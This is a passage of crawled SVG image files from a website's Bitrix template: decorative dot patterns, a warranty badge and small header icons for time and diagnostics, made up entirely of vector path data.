<path d="M1486.34 650.402C1477.61 650.402 1470.63 643.454 1470.63 634.769C1470.63 626.084 1477.61 619.136 1486.34 619.136C1495.07 619.136 1502.05 626.084 1502.05 634.769C1502.05 643.454 1495.07 650.402 1486.34 650.402ZM1486.34 628.689C1482.85 628.689 1479.36 631.295 1479.36 635.637C1479.36 639.111 1481.97 642.585 1486.34 642.585C1489.83 642.585 1493.32 639.98 1493.32 635.637C1493.32 632.163 1490.7 628.689 1486.34 628.689Z" fill="white"/>
<path d="M1566.63 635.638C1566.63 641.717 1561.4 646.928 1555.29 646.928C1549.18 646.928 1543.94 641.717 1543.94 635.638C1543.94 629.558 1549.18 624.347 1555.29 624.347C1562.27 624.347 1566.63 629.558 1566.63 635.638Z" fill="white"/>
<path d="M1556.16 650.402C1547.43 650.402 1540.45 643.454 1540.45 634.769C1540.45 626.084 1547.43 619.136 1556.16 619.136C1564.89 619.136 1571.87 626.084 1571.87 634.769C1571 643.454 1564.02 650.402 1556.16 650.402ZM1556.16 628.689C1552.67 628.689 1549.18 631.295 1549.18 635.637C1549.18 639.111 1551.8 642.585 1556.16 642.585C1559.65 642.585 1563.14 639.98 1563.14 635.637C1562.27 632.163 1559.65 628.689 1556.16 628.689Z" fill="white"/>
<path d="M1636.46 635.638C1636.46 641.717 1631.22 646.928 1625.11 646.928C1619 646.928 1613.77 641.717 1613.77 635.638C1613.77 629.558 1619 624.347 1625.11 624.347C1631.22 624.347 1636.46 629.558 1636.46 635.638Z" fill="white"/>
<path d="M1625.11 650.402C1616.39 650.402 1609.4 643.454 1609.4 634.769C1609.4 626.084 1616.39 619.136 1625.11 619.136C1633.84 619.136 1640.82 626.084 1640.82 634.769C1640.82 643.454 1633.84 650.402 1625.11 650.402ZM1625.11 628.689C1621.62 628.689 1618.13 631.295 1618.13 635.637C1618.13 639.111 1620.75 642.585 1625.11 642.585C1628.6 642.585 1632.1 639.98 1632.1 635.637C1632.1 632.163 1628.6 628.689 1625.11 628.689Z" fill="white"/>
<path d="M1151.18 702.512C1151.18 708.591 1145.95 713.802 1139.84 713.802C1133.73 713.802 1128.49 708.591 1128.49 702.512C1128.49 696.432 1133.73 691.221 1139.84 691.221C1145.95 691.221 1151.18 696.432 1151.18 702.512Z" fill="white"/>
<path d="M1140.71 718.145C1131.98 718.145 1125 711.197 1125 702.512C1125 693.827 1131.98 686.879 1140.71 686.879C1149.44 686.879 1156.42 693.827 1156.42 702.512C1155.55 711.197 1148.57 718.145 1140.71 718.145ZM1140.71 696.433C1137.22 696.433 1133.73 699.038 1133.73 703.381C1133.73 706.855 1136.35 710.329 1140.71 710.329C1144.2 710.329 1147.69 707.723 1147.69 703.381C1146.82 699.038 1144.2 696.433 1140.71 696.433Z" fill="white"/>
<path d="M1221.01 702.512C1221.01 708.591 1215.77 713.802 1209.66 713.802C1203.55 713.802 1198.32 708.591 1198.32 702.512C1198.32 696.432 1203.55 691.221 1209.66 691.221C1215.77 692.09 1221.01 696.432 1221.01 702.512Z" fill="white"/>
<path d="M1209.66 718.145C1200.93 718.145 1193.95 711.197 1193.95 702.512C1193.95 693.827 1200.93 686.879 1209.66 686.879C1218.39 686.879 1225.37 693.827 1225.37 702.512C1225.37 711.197 1218.39 718.145 1209.66 718.145ZM1209.66 696.433C1206.17 696.433 1202.68 699.038 1202.68 703.381C1202.68 706.855 1205.3 710.329 1209.66 710.329C1213.15 710.329 1216.64 707.723 1216.64 703.381C1216.64 699.038 1213.15 696.433 1209.66 696.433Z" fill="white"/>
<path d="M1289.96 702.512C1289.96 708.591 1284.72 713.802 1278.61 713.802C1272.5 713.802 1267.27 708.591 1267.27 702.512C1267.27 696.432 1272.5 691.221 1278.61 691.221C1284.72 692.09 1289.96 696.432 1289.96 702.512Z" fill="white"/>
<path d="M1278.61 718.145C1269.88 718.145 1262.9 711.197 1262.9 702.512C1262.9 693.827 1269.88 686.879 1278.61 686.879C1287.34 686.879 1294.32 693.827 1294.32 702.512C1294.32 711.197 1287.34 718.145 1278.61 718.145ZM1278.61 696.433C1275.12 696.433 1271.63 699.038 1271.63 703.381C1271.63 706.855 1274.25 710.329 1278.61 710.329C1282.98 710.329 1285.59 707.723 1285.59 703.381C1285.59 699.038 1282.1 696.433 1278.61 696.433Z" fill="white"/>
<path d="M1358.91 702.512C1358.91 708.591 1353.67 713.802 1347.56 713.802C1341.45 713.802 1336.22 708.591 1336.22 702.512C1336.22 696.432 1341.45 691.221 1347.56 691.221C1354.55 692.09 1358.91 696.432 1358.91 702.512Z" fill="white"/>
<path d="M1348.44 718.145C1339.71 718.145 1332.73 711.197 1332.73 702.512C1332.73 693.827 1339.71 686.879 1348.44 686.879C1357.16 686.879 1364.15 693.827 1364.15 702.512C1363.27 711.197 1356.29 718.145 1348.44 718.145ZM1348.44 696.433C1344.94 696.433 1341.45 699.038 1341.45 703.381C1341.45 706.855 1344.07 710.329 1348.44 710.329C1351.93 710.329 1355.42 707.723 1355.42 703.381C1354.55 699.038 1351.93 696.433 1348.44 696.433Z" fill="white"/>
<path d="M1428.73 702.512C1428.73 708.591 1423.5 713.802 1417.39 713.802C1411.28 713.802 1406.04 708.591 1406.04 702.512C1406.04 696.432 1411.28 691.221 1417.39 691.221C1423.5 692.09 1428.73 696.432 1428.73 702.512Z" fill="white"/>
<path d="M1417.39 718.145C1408.66 718.145 1401.68 711.197 1401.68 702.512C1401.68 693.827 1408.66 686.879 1417.39 686.879C1426.12 686.879 1433.1 693.827 1433.1 702.512C1433.1 711.197 1426.12 718.145 1417.39 718.145ZM1417.39 696.433C1413.9 696.433 1410.41 699.038 1410.41 703.381C1410.41 706.855 1413.02 710.329 1417.39 710.329C1420.88 710.329 1424.37 707.723 1424.37 703.381C1424.37 699.038 1420.88 696.433 1417.39 696.433Z" fill="white"/>
<path d="M1497.68 702.512C1497.68 708.591 1492.45 713.802 1486.34 713.802C1480.23 713.802 1474.99 708.591 1474.99 702.512C1474.99 696.432 1480.23 691.221 1486.34 691.221C1492.45 692.09 1497.68 696.432 1497.68 702.512Z" fill="white"/>
<path d="M1486.34 718.145C1477.61 718.145 1470.63 711.197 1470.63 702.512C1470.63 693.827 1477.61 686.879 1486.34 686.879C1495.07 686.879 1502.05 693.827 1502.05 702.512C1502.05 711.197 1495.07 718.145 1486.34 718.145ZM1486.34 696.433C1482.85 696.433 1479.36 699.038 1479.36 703.381C1479.36 706.855 1481.97 710.329 1486.34 710.329C1489.83 710.329 1493.32 707.723 1493.32 703.381C1493.32 699.038 1490.7 696.433 1486.34 696.433Z" fill="white"/>
<path d="M1566.63 702.512C1566.63 708.591 1561.4 713.802 1555.29 713.802C1549.18 713.802 1543.94 708.591 1543.94 702.512C1543.94 696.432 1549.18 691.221 1555.29 691.221C1562.27 692.09 1566.63 696.432 1566.63 702.512Z" fill="white"/>
<path d="M1556.16 718.145C1547.43 718.145 1540.45 711.197 1540.45 702.512C1540.45 693.827 1547.43 686.879 1556.16 686.879C1564.89 686.879 1571.87 693.827 1571.87 702.512C1571 711.197 1564.02 718.145 1556.16 718.145ZM1556.16 696.433C1552.67 696.433 1549.18 699.038 1549.18 703.381C1549.18 706.855 1551.8 710.329 1556.16 710.329C1559.65 710.329 1563.14 707.723 1563.14 703.381C1562.27 699.038 1559.65 696.433 1556.16 696.433Z" fill="white"/>
<path d="M1636.46 702.512C1636.46 708.591 1631.22 713.802 1625.11 713.802C1619 713.802 1613.77 708.591 1613.77 702.512C1613.77 696.432 1619 691.221 1625.11 691.221C1631.22 692.09 1636.46 696.432 1636.46 702.512Z" fill="white"/>
<path d="M1625.11 718.145C1616.39 718.145 1609.4 711.197 1609.4 702.512C1609.4 693.827 1616.39 686.879 1625.11 686.879C1633.84 686.879 1640.82 693.827 1640.82 702.512C1640.82 711.197 1633.84 718.145 1625.11 718.145ZM1625.11 696.433C1621.62 696.433 1618.13 699.038 1618.13 703.381C1618.13 706.855 1620.75 710.329 1625.11 710.329C1628.6 710.329 1632.1 707.723 1632.1 703.381C1632.1 699.038 1628.6 696.433 1625.11 696.433Z" fill="white"/>
</g>
</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/warranty/back.svg
body_size: 280
content:
<svg width="275" height="202" viewBox="0 0 275 202" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.20441e-06 101C5.40798e-07 156.65 45.2259 202 100.723 202L275 202L275 158.975L100.723 158.975C68.9156 158.975 42.9066 133.061 42.9066 101C42.9066 69.1052 68.75 43.0247 100.723 43.0247L275 43.0247L275 3.27934e-06L100.723 1.20111e-06C45.2259 5.39313e-07 1.86803e-06 45.3503 1.20441e-06 101Z" fill="#4EB100"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/header/time.svg
body_size: 445
content:
<svg width="20" height="17" viewBox="0 0 20 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.83764 0.043457C4.15523 0.043457 0.359375 3.83933 0.359375 8.52172C0.359375 13.2041 4.15523 17 8.83764 17C13.5201 17 17.3159 13.2041 17.3159 8.52172C17.3159 3.83933 13.5201 0.043457 8.83764 0.043457Z" fill="#FFFF2E"/>
<path d="M3.18408 8.52172C3.18408 4.11547 6.75608 0.543457 11.1623 0.543457C15.5686 0.543457 19.1406 4.11547 19.1406 8.52172C19.1406 12.9279 15.5686 16.5 11.1623 16.5C6.75608 16.5 3.18408 12.9279 3.18408 8.52172Z" stroke="#5C5C5C"/>
<path d="M11.5299 4C11.8226 4 12.0598 4.23723 12.0598 4.52989V9.08364L14.8997 11.9235C15.1066 12.1305 15.1066 12.4617 14.8997 12.6687C14.6927 12.8756 14.3615 12.8756 14.1545 12.6687L11.2318 9.73771C11.106 9.61716 11.0215 9.50395 11 9.29891V4.52989C11 4.23723 11.2372 4 11.5299 4Z" fill="#5C5C5C"/>
<path d="M11.5299 4C11.8226 4 12.0598 4.23723 12.0598 4.52989V9.08364L14.8997 11.9235C15.1066 12.1305 15.1066 12.4617 14.8997 12.6687C14.6927 12.8756 14.3615 12.8756 14.1545 12.6687L11.2318 9.73771C11.106 9.61716 11.0215 9.50395 11 9.29891V4.52989C11 4.23723 11.2372 4 11.5299 4Z" fill="#5C5C5C"/>
<path d="M11.5299 4C11.8226 4 12.0598 4.23723 12.0598 4.52989V9.08364L14.8997 11.9235C15.1066 12.1305 15.1066 12.4617 14.8997 12.6687C14.6927 12.8756 14.3615 12.8756 14.1545 12.6687L11.2318 9.73771C11.106 9.61716 11.0215 9.50395 11 9.29891V4.52989C11 4.23723 11.2372 4 11.5299 4Z" fill="#5C5C5C"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/price/warranty_1.svg
body_size: 2932
content:
<svg width="100" height="99" viewBox="0 0 100 99" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 79C0 67.9543 8.9543 59 20 59C31.0457 59 40 67.9543 40 79C40 90.0457 31.0457 99 20 99C8.9543 99 0 90.0457 0 79Z" fill="#FFF7CB"/>
<path d="M84 8C84 3.58172 87.5817 0 92 0C96.4183 0 100 3.58172 100 8C100 12.4183 96.4183 16 92 16C87.5817 16 84 12.4183 84 8Z" fill="#FFF7CB"/>
<path d="M12.0516 47.0031C12.1912 44.3068 12.6118 41.6848 13.2848 39.1659C13.2805 39.1647 13.2763 39.1635 13.272 39.1623C12.7424 39.0056 12.4401 38.4493 12.5968 37.9197C12.7904 37.2649 13.0008 36.6173 13.2275 35.9773C13.4118 35.4567 13.9833 35.1842 14.5039 35.3685C14.5081 35.37 14.5123 35.3715 14.5164 35.3731C15.4744 32.8802 16.6875 30.5138 18.1237 28.306C18.1201 28.3035 18.1165 28.3011 18.1129 28.2986C17.658 27.9854 17.5432 27.3627 17.8564 26.9078C18.2428 26.3467 18.6434 25.7962 19.0579 25.2569C19.3944 24.819 20.0222 24.7368 20.4601 25.0733C20.4636 25.0759 20.4671 25.0786 20.4705 25.0813C22.1407 23.0219 24.0219 21.1407 26.0813 19.4705C26.0786 19.4671 26.0759 19.4636 26.0733 19.4601C25.7368 19.0222 25.819 18.3944 26.2569 18.0579C26.7962 17.6434 27.3467 17.2428 27.9078 16.8564C28.3627 16.5432 28.9854 16.658 29.2986 17.1129C29.3011 17.1165 29.3035 17.1201 29.306 17.1237C31.5138 15.6875 33.8802 14.4744 36.3731 13.5164C36.3715 13.5123 36.37 13.5081 36.3686 13.5039C36.1842 12.9833 36.4567 12.4118 36.9774 12.2275C37.6173 12.0008 38.2649 11.7904 38.9197 11.5968C39.4493 11.4401 40.0056 11.7424 40.1623 12.272C40.1635 12.2763 40.1647 12.2805 40.1659 12.2848C42.6848 11.6118 45.3068 11.1912 48.0031 11.0516C48.003 11.0473 48.0028 11.0429 48.0027 11.0386C47.9885 10.4865 48.4245 10.0274 48.9766 10.0132C49.3167 10.0044 49.6578 10 50 10C50.3422 10 50.6833 10.0044 51.0234 10.0132C51.5755 10.0274 52.0115 10.4865 51.9973 11.0386C51.9972 11.0429 51.997 11.0473 51.9969 11.0516C54.6932 11.1912 57.3152 11.6118 59.8341 12.2848C59.8353 12.2805 59.8365 12.2763 59.8377 12.272C59.9944 11.7424 60.5507 11.4401 61.0803 11.5968C61.7351 11.7904 62.3827 12.0008 63.0227 12.2275C63.5433 12.4118 63.8158 12.9833 63.6315 13.5039C63.63 13.5081 63.6285 13.5123 63.6269 13.5164C66.1198 14.4744 68.4862 15.6875 70.694 17.1237C70.6965 17.1201 70.6989 17.1165 70.7014 17.1129C71.0146 16.658 71.6373 16.5432 72.0922 16.8564C72.6533 17.2428 73.2038 17.6434 73.7431 18.0579C74.181 18.3944 74.2632 19.0222 73.9267 19.4601C73.924 19.4636 73.9214 19.4671 73.9187 19.4705C75.9781 21.1407 77.8593 23.0219 79.5295 25.0813C79.5329 25.0786 79.5364 25.0759 79.5398 25.0733C79.9778 24.7368 80.6056 24.819 80.9421 25.2569C81.3566 25.7962 81.7572 26.3467 82.1436 26.9078C82.4568 27.3627 82.342 27.9854 81.8871 28.2986C81.8835 28.3011 81.8799 28.3035 81.8763 28.306C83.3125 30.5138 84.5256 32.8802 85.4836 35.3731C85.4877 35.3715 85.4919 35.37 85.4961 35.3686C86.0167 35.1842 86.5882 35.4567 86.7725 35.9774C86.9992 36.6173 87.2096 37.2649 87.4032 37.9197C87.5599 38.4493 87.2576 39.0056 86.728 39.1623C86.7237 39.1635 86.7195 39.1647 86.7152 39.1659C87.3882 41.6848 87.8088 44.3068 87.9484 47.0031C87.9527 47.003 87.9571 47.0028 87.9614 47.0027C88.5135 46.9885 88.9726 47.4245 88.9868 47.9766C88.9956 48.3167 89 48.6578 89 49C89 49.3422 88.9956 49.6833 88.9868 50.0234C88.9726 50.5755 88.5135 51.0115 87.9614 50.9973C87.9571 50.9972 87.9527 50.997 87.9484 50.9969C87.8088 53.6932 87.3882 56.3152 86.7152 58.8341C86.7195 58.8353 86.7237 58.8365 86.728 58.8377C87.2576 58.9944 87.5599 59.5507 87.4032 60.0803C87.2096 60.7351 86.9992 61.3827 86.7725 62.0227C86.5882 62.5433 86.0167 62.8158 85.4961 62.6315C85.4919 62.63 85.4877 62.6285 85.4836 62.6269C84.5256 65.1198 83.3125 67.4862 81.8763 69.694C81.8799 69.6965 81.8835 69.6989 81.8871 69.7014C82.342 70.0146 82.4568 70.6373 82.1436 71.0922C81.7572 71.6533 81.3566 72.2038 80.9421 72.7431C80.6056 73.181 79.9778 73.2632 79.5398 72.9267C79.5364 72.9241 79.5329 72.9214 79.5295 72.9187C77.8593 74.9781 75.9781 76.8593 73.9187 78.5295C73.9214 78.5329 73.9241 78.5364 73.9267 78.5398C74.2632 78.9778 74.181 79.6056 73.7431 79.9421C73.2038 80.3566 72.6533 80.7572 72.0922 81.1436C71.6373 81.4568 71.0146 81.342 70.7014 80.8871C70.6989 80.8835 70.6965 80.8799 70.694 80.8763C68.4862 82.3125 66.1198 83.5256 63.6269 84.4836C63.6285 84.4877 63.63 84.4919 63.6315 84.4961C63.8158 85.0167 63.5433 85.5882 63.0227 85.7725C62.3827 85.9992 61.7351 86.2096 61.0803 86.4032C60.5507 86.5599 59.9944 86.2576 59.8377 85.728C59.8365 85.7237 59.8353 85.7195 59.8341 85.7152C57.3152 86.3882 54.6932 86.8088 51.9969 86.9484C51.997 86.9527 51.9972 86.9571 51.9973 86.9614C52.0115 87.5135 51.5755 87.9726 51.0234 87.9868C50.6833 87.9956 50.3422 88 50 88C49.6578 88 49.3167 87.9956 48.9766 87.9868C48.4245 87.9726 47.9885 87.5135 48.0027 86.9614C48.0028 86.9571 48.003 86.9527 48.0031 86.9484C45.3068 86.8088 42.6848 86.3882 40.1659 85.7152C40.1647 85.7195 40.1635 85.7237 40.1623 85.728C40.0056 86.2576 39.4493 86.5599 38.9197 86.4032C38.2649 86.2096 37.6173 85.9992 36.9773 85.7725C36.4567 85.5882 36.1842 85.0167 36.3685 84.4961C36.37 84.4919 36.3715 84.4877 36.3731 84.4836C33.8802 83.5256 31.5138 82.3125 29.306 80.8763C29.3035 80.8799 29.3011 80.8835 29.2986 80.8871C28.9854 81.342 28.3627 81.4568 27.9078 81.1436C27.3467 80.7572 26.7962 80.3566 26.2569 79.9421C25.819 79.6056 25.7368 78.9778 26.0733 78.5398C26.0759 78.5364 26.0786 78.5329 26.0813 78.5295C24.0219 76.8593 22.1407 74.9781 20.4705 72.9187C20.4671 72.9214 20.4636 72.924 20.4601 72.9267C20.0222 73.2632 19.3944 73.181 19.0579 72.7431C18.6434 72.2038 18.2428 71.6533 17.8564 71.0922C17.5432 70.6373 17.658 70.0146 18.1129 69.7014C18.1165 69.6989 18.1201 69.6965 18.1237 69.694C16.6875 67.4862 15.4744 65.1198 14.5164 62.6269C14.5123 62.6285 14.5081 62.63 14.5039 62.6315C13.9833 62.8158 13.4118 62.5433 13.2275 62.0227C13.0008 61.3827 12.7904 60.7351 12.5968 60.0803C12.4401 59.5507 12.7424 58.9944 13.272 58.8377C13.2763 58.8365 13.2805 58.8353 13.2848 58.8341C12.6118 56.3152 12.1912 53.6932 12.0516 50.9969C12.0473 50.997 12.0429 50.9972 12.0386 50.9973C11.4865 51.0115 11.0274 50.5755 11.0132 50.0234C11.0044 49.6833 11 49.3422 11 49C11 48.6578 11.0044 48.3167 11.0132 47.9766C11.0274 47.4245 11.4865 46.9885 12.0386 47.0027C12.0429 47.0028 12.0473 47.003 12.0516 47.0031Z" stroke="#4EB100" stroke-width="2" stroke-linecap="round" stroke-dasharray="2 10"/>
<path d="M12 49C12 28.0132 29.0132 11 50 11C70.9868 11 88 28.0132 88 49C88 69.9868 70.9868 87 50 87C29.0132 87 12 69.9868 12 49Z" fill="#4EB100"/>
<path d="M45.3281 33.36L49.9481 31.23V48H53.4281V26.94H51.1481L44.0981 30.36L45.3281 33.36ZM38.9111 66V59.376H43.3591V57.68H37.0871V66H38.9111ZM44.3937 61.824C44.3937 63.072 44.8097 64.096 45.6577 64.912C46.4897 65.728 47.5457 66.144 48.8417 66.144C50.1537 66.144 51.2257 65.728 52.0577 64.912C52.8897 64.096 53.3057 63.072 53.3057 61.824C53.3057 60.56 52.8897 59.52 52.0577 58.704C51.2257 57.888 50.1537 57.488 48.8417 57.488C47.5297 57.488 46.4577 57.888 45.6417 58.704C44.8097 59.52 44.3937 60.56 44.3937 61.824ZM46.2817 61.824C46.2817 60.224 47.3537 59.184 48.8417 59.184C49.5777 59.184 50.1857 59.424 50.6817 59.904C51.1777 60.4 51.4177 61.04 51.4177 61.824C51.4177 63.408 50.3777 64.448 48.8417 64.448C48.0897 64.448 47.4657 64.192 47.0017 63.696C46.5217 63.2 46.2817 62.576 46.2817 61.824ZM55.9588 67.904V66H62.0068V67.904H63.7028V64.304H62.5348V57.68H56.1668V59.12C56.1668 61.472 55.8468 63.2 55.2228 64.304H54.2628V67.904H55.9588ZM60.7108 59.376V64.304H57.1108C57.6388 63.232 57.8948 61.824 57.8948 60.064V59.376H60.7108Z" fill="white"/>
<path d="M12 27C12 23.6863 14.6863 21 18 21C21.3137 21 24 23.6863 24 27C24 30.3137 21.3137 33 18 33C14.6863 33 12 30.3137 12 27Z" fill="#E5FFCB"/>
<path d="M76 64H97V85L86.5 77L76 85V64Z" fill="#E5FFCB"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/header/diagnostics.svg
body_size: 1855
content:
<svg width="43" height="42" viewBox="0 0 43 42" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M33.9677 17.4193C32.9006 17.4193 32.0322 16.5509 32.0322 15.4838V9.67734H33.3225V15.4838C33.3225 15.8399 33.6116 16.129 33.9677 16.129C34.3238 16.129 34.6129 15.8399 34.6129 15.4838V9.67734H35.9032V15.4838C35.9032 16.5509 35.0348 17.4193 33.9677 17.4193Z" fill="#FFFF2E"/>
<path d="M34.6129 0H33.3226V5.16129H34.6129V0Z" fill="#FFFF2E"/>
<path d="M35.9032 9.67734H34.6129V5.80653H33.3225V9.67734H32.0322V4.51621H35.9032V9.67734Z" fill="#FFFF2E"/>
<path d="M40.4194 17.4193C39.3523 17.4193 38.4839 16.5509 38.4839 15.4838V9.67734H39.7742V15.4838C39.7742 15.8399 40.0632 16.129 40.4194 16.129C40.7755 16.129 41.0645 15.8399 41.0645 15.4838V9.67734H42.3549V15.4838C42.3549 16.5509 41.4865 17.4193 40.4194 17.4193Z" fill="#FFFF2E"/>
<path d="M41.0645 0H39.7742V5.16129H41.0645V0Z" fill="#FFFF2E"/>
<path d="M42.3549 9.67734H41.0645V5.80653H39.7742V9.67734H38.4839V4.51621H42.3549V9.67734Z" fill="#FFFF2E"/>
<path d="M39.7742 16.7742V29.6774C39.7742 33.9464 36.3013 37.4194 32.0323 37.4194H28.8065V33.5484H30.0968C32.5865 33.5484 34.6129 31.5219 34.6129 29.0323V16.7742H33.3226V29.0323C33.3226 30.811 31.8755 32.2581 30.0968 32.2581H28.8065V1.93548C28.8065 0.868387 27.9381 0 26.871 0H4.93548C3.86839 0 3 0.868387 3 1.93548V38.0645C3 39.1316 3.86839 40 4.93548 40H26.871C27.711 40 28.4206 39.4587 28.6877 38.7097H32.0323C37.0129 38.7097 41.0645 34.6581 41.0645 29.6774V16.7742H39.7742ZM27.5161 38.0645C27.5161 38.4206 27.2271 38.7097 26.871 38.7097H4.93548C4.57935 38.7097 4.29032 38.4206 4.29032 38.0645V1.93548C4.29032 1.57935 4.57935 1.29032 4.93548 1.29032H26.871C27.2271 1.29032 27.5161 1.57935 27.5161 1.93548V38.0645Z" fill="#FFFF2E"/>
<path d="M27.5161 38.0645C27.5161 38.4206 27.2271 38.7097 26.871 38.7097H4.93548C4.57935 38.7097 4.29032 38.4206 4.29032 38.0645V1.93548C4.29032 1.57935 4.57935 1.29032 4.93548 1.29032H26.871C27.2271 1.29032 27.5161 1.57935 27.5161 1.93548V38.0645Z" fill="#FFFF2E"/>
<path d="M33.3225 9.67734V15.4838C33.3225 15.8399 33.6116 16.129 33.9677 16.129C34.3238 16.129 34.6129 15.8399 34.6129 15.4838V9.67734V5.80653H33.3225V9.67734Z" fill="#FFFF2E"/>
<path d="M39.7742 9.67734V15.4838C39.7742 15.8399 40.0632 16.129 40.4194 16.129C40.7755 16.129 41.0645 15.8399 41.0645 15.4838V9.67734V5.80653H39.7742V9.67734Z" fill="#FFFF2E"/>
<path d="M21.9356 15.5484H3.87109V6.51611H21.9356V15.5484ZM5.16142 14.258H20.6453V7.80644H5.16142V14.258Z" fill="black"/>
<path d="M13.5486 18.1292H12.2583V19.4195H13.5486V18.1292Z" fill="black"/>
<path d="M13.5486 34.9033H12.2583V36.1936H13.5486V34.9033Z" fill="black"/>
<path d="M5.16142 26.5161H3.87109V27.8064H5.16142V26.5161Z" fill="black"/>
<path d="M6.9075 31.8662L5.99512 32.7786L7.28523 34.0687L8.19762 33.1563L6.9075 31.8662Z" fill="black"/>
<path d="M7.28523 20.2536L5.99512 21.5437L6.9075 22.4561L8.19762 21.166L7.28523 20.2536Z" fill="black"/>
<path d="M7.74198 9.09668H6.45166V12.9676H7.74198V9.09668Z" fill="black"/>
<path d="M10.3225 9.09668H9.03223V12.9676H10.3225V9.09668Z" fill="black"/>
<path d="M19.3548 9.09668H18.0645V10.387H19.3548V9.09668Z" fill="black"/>
<path d="M12.9031 9.09668H11.6128V10.387H12.9031V9.09668Z" fill="black"/>
<path d="M19.3548 11.6772H18.0645V12.9676H19.3548V11.6772Z" fill="black"/>
<path d="M30.9677 19.4192C29.9006 19.4192 29.0322 18.5508 29.0322 17.4837V11.6772H30.3225V17.4837C30.3225 17.8398 30.6116 18.1289 30.9677 18.1289C31.3238 18.1289 31.6129 17.8398 31.6129 17.4837V11.6772H32.9032V17.4837C32.9032 18.5508 32.0348 19.4192 30.9677 19.4192Z" fill="black"/>
<path d="M33.5485 11.0322H28.3872V12.3225H33.5485V11.0322Z" fill="black"/>
<path d="M31.6131 2H30.3228V7.16129H31.6131V2Z" fill="black"/>
<path d="M32.9032 11.6774H31.6129V7.80644H30.3225V11.6774H29.0322V6.51611H32.9032V11.6774Z" fill="black"/>
<path d="M37.4194 19.4192C36.3523 19.4192 35.4839 18.5508 35.4839 17.4837V11.6772H36.7742V17.4837C36.7742 17.8398 37.0632 18.1289 37.4194 18.1289C37.7755 18.1289 38.0645 17.8398 38.0645 17.4837V11.6772H39.3549V17.4837C39.3549 18.5508 38.4865 19.4192 37.4194 19.4192Z" fill="black"/>
<path d="M40.0002 11.0322H34.8389V12.3225H40.0002V11.0322Z" fill="black"/>
<path d="M38.0647 2H36.7744V7.16129H38.0647V2Z" fill="black"/>
<path d="M39.3549 11.6774H38.0645V7.80644H36.7742V11.6774H35.4839V6.51611H39.3549V11.6774Z" fill="black"/>
<path d="M5.16121 37.4839H2.58057V38.7742H5.16121V37.4839Z" fill="black"/>
<path d="M12.9034 20.0645C8.99051 20.0645 5.80664 23.2483 5.80664 27.1612C5.80664 31.0741 8.99051 34.258 12.9034 34.258C16.8163 34.258 20.0002 31.0741 20.0002 27.1612C20.0002 23.2483 16.8163 20.0645 12.9034 20.0645ZM12.9034 21.3548C13.7686 21.3548 14.5873 21.5503 15.326 21.8909L7.63309 29.5838C7.29245 28.8451 7.09696 28.0264 7.09696 27.1612C7.09696 23.9593 9.70148 21.3548 12.9034 21.3548ZM8.32341 30.718L16.4595 22.5819C16.8421 22.8793 17.1853 23.2225 17.4828 23.6051L9.34664 31.7412C8.96471 31.4438 8.62083 31.0999 8.32341 30.718ZM12.9034 32.9677C12.0383 32.9677 11.2195 32.7722 10.4808 32.4315L18.1737 24.7386C18.5144 25.4774 18.7099 26.2961 18.7099 27.1612C18.7099 30.3632 16.1053 32.9677 12.9034 32.9677Z" fill="black"/>
<path d="M21.9353 26.5161H20.645V27.8064H21.9353V26.5161Z" fill="black"/>
<path d="M18.5203 20.2536L17.6079 21.166L18.898 22.4561L19.8104 21.5437L18.5203 20.2536Z" fill="black"/>
<path d="M18.898 31.8666L17.6079 33.1567L18.5203 34.0691L19.8104 32.779L18.898 31.8666Z" fill="black"/>
<path d="M36.7742 18.7742V31.6774C36.7742 35.9464 33.3013 39.4194 29.0323 39.4194H25.8065V35.5484H27.0968C29.5865 35.5484 31.6129 33.5219 31.6129 31.0323V18.7742H30.3226V31.0323C30.3226 32.811 28.8755 34.2581 27.0968 34.2581H25.8065V3.93548C25.8065 2.86839 24.9381 2 23.871 2H1.93548C0.868387 2 0 2.86839 0 3.93548V40.0645C0 41.1316 0.868387 42 1.93548 42H23.871C24.711 42 25.4206 41.4587 25.6877 40.7097H29.0323C34.0129 40.7097 38.0645 36.6581 38.0645 31.6774V18.7742H36.7742ZM24.5161 40.0645C24.5161 40.4206 24.2271 40.7097 23.871 40.7097H1.93548C1.57936 40.7097 1.29032 40.4206 1.29032 40.0645V3.93548C1.29032 3.57935 1.57936 3.29032 1.93548 3.29032H23.871C24.2271 3.29032 24.5161 3.57935 24.5161 3.93548V40.0645Z" fill="black"/>
<path d="M23.2257 37.4839H20.645V38.7742H23.2257V37.4839Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/territory/back.svg
body_size: 26911
content:
<svg width="1920" height="944" viewBox="0 0 1920 944" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="1920" height="944">
<rect width="1920" height="944" fill="white"/>
</mask>
<g mask="url(#mask0)">
<path d="M17.9588 322.502C17.9588 328.581 12.722 333.792 6.61247 333.792C0.502901 333.792 -4.73389 328.581 -4.73389 322.502C-4.73389 316.422 0.502901 311.211 6.61247 311.211C12.722 311.211 17.9588 316.422 17.9588 322.502Z" fill="#F9F9F9"/>
<path d="M6.61219 337.266C-2.11577 337.266 -9.09814 330.318 -9.09814 321.633C-9.09814 312.948 -2.11577 306 6.61219 306C15.3401 306 22.3225 312.948 22.3225 321.633C22.3225 330.318 15.3401 337.266 6.61219 337.266ZM6.61219 315.554C3.121 315.554 -0.370193 318.159 -0.370193 322.502C-0.370193 325.976 2.24821 329.45 6.61219 329.45C10.9762 329.45 13.5945 326.844 13.5945 322.502C13.5945 318.159 10.1034 315.554 6.61219 315.554Z" fill="#F9F9F9"/>
